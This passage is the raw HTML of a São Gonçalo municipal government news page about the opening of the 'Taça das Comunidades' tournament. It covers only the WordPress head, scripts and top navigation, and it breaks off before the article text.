

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/taca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves/
body_size: 20497
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de São Gonçalo &raquo; Taça das Comunidades tem abertura oficial e sorteio de chaves" href="https://www.saogoncalo.rj.gov.br/taca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves/feed/" />
<meta property="og:title" content="Taça das Comunidades tem abertura oficial e sorteio de chaves"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/taca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/03/Abertura-e-Sorteio-Taca-das-Cominidades-Municipal-Fotos-Fabio-Guimaraes-17-300x200.jpg"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769253985' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769253985' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"2e366b2549","preview":"false","postId":"54736","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/posts/54736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/taca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=54736' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Ftaca-das-comunidades-tem-abertura-oficial-e-sorteio-de-chaves%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="post-template-default single single-post postid-54736 single-format-standard wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
